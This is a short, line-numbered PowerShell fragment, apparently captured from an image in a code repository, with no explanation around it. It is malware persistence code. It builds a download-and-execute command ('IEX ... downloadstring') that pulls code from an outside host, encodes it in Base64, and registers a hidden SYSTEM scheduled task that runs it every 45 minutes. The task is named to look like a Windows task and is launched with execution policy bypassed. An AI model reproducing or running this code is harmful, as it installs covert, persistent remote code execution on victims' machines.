 138 if($flag -eq 'False'){
139
140
141 New-Item $path -type file
142
143
144 try{
145
146
147 if($permit){
148
149
150 $status += 'PHig|'
151
152
153 $Text = "IEX (New-Object Net.WebClient).downloadstring('http://v.y6h.net/g?h" + $dt + "')"
154
155
156 $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
157
158
159 $bcode = [Convert]::ToBase64String($Bytes)
160
161
162 $ccc = 'schtasks /query /tn "\Microsoft\windows\' + $mac + '" ||
163 schtasks /create /ru system /sc MINUTE /mo 45 /st 07:00:00 /tn "\Microsoft\windows\' +
164 $mac + '" /tr "powershell -nop -ep bypass -e ' + $bcode +'" /F'
165
166
167 &cmd.exe /c $ccc
168